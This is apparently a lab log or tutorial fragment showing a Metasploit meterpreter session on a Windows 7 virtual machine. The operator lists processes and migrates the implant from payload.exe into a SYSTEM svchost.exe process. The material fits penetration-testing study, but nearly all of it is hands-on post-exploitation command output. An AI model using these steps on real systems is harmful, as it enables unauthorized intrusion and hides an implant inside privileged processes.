 1.
msf6 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getpid
Current pid: 2084
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
116 516 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
288 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
376 364 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
444 364 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
516 444 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
540 444 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
556 444 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
648 516 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
724 516 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
832 516 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
880 516 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
908 516 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
912 516 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1084 516 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1116 516 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1264 516 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1308 516 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1376 516 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2.
1576 516 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2064 516 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
2084 5212 payload.exe x86 2 win7-PC\win7 C:\Users\win7\Desktop\payload.exe
2160 516 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2496 516 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2764 516 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2892 648 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
3052 5212 phpstudy_pro.exe x64 2 win7-PC\win7 C:\phpstudy_pro\COM\phpstudy_pro.exe
3124 516 sshd.exe x64 0 NT AUTHORITY\SYSTEM C:\OpenSSH-Win64\sshd.exe
5152 6544 httpd.exe x64 2 win7-PC\win7 C:\phpstudy_pro\Extensions\Apache2.4.43\bin\httpd.exe
5212 6944 explorer.exe x64 2 win7-PC\win7 C:\Windows\explorer.exe
5624 516 taskhost.exe x64 2 win7-PC\win7 C:\Windows\System32\taskhost.exe
5680 3944 csrss.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
5864 516 taskhost.exe x64 2 win7-PC\win7 C:\Windows\System32\taskhost.exe
6188 3052 phpStudyServer.exe x64 2 win7-PC\win7 C:\phpstudy_pro\COM\phpStudyServer.exe
6544 3052 httpd.exe x64 2 win7-PC\win7 C:\phpstudy_pro\Extensions\Apache2.4.43\bin\httpd.exe
7436 516 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
7504 5680 conhost.exe x64 2 win7-PC\win7 C:\Windows\System32\conhost.exe
8168 1540 vm3dservice.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System32\vm3dservice.exe
8548 3052 mysqld.exe x64 2 win7-PC\win7 C:\phpstudy_pro\Extensions\MySQL5.7.26\bin\mysqld.exe
9128 516 tlntsvr.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\tlntsvr.exe
9384 3052 FileZilla Server.exe x86 2 win7-PC\win7 C:\phpstudy_pro\Extensions\FTP0.9.60\FileZilla Server.exe
9508 516 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
9620 5212 SogouCloud.exe x86 2 win7-PC\win7 C:\Program Files (x86)\SogouInput\9.5.0.3399\SogouCloud.exe
10344 5212 vmtoolsd.exe x64 2 win7-PC\win7 C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
10388 880 dwm.exe x64 2 win7-PC\win7 C:\Windows\System32\dwm.exe
10680 3944 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
meterpreter > migrate 116
[*] Migrating from 2084 to 116...
[*] Migration completed successfully.
meterpreter >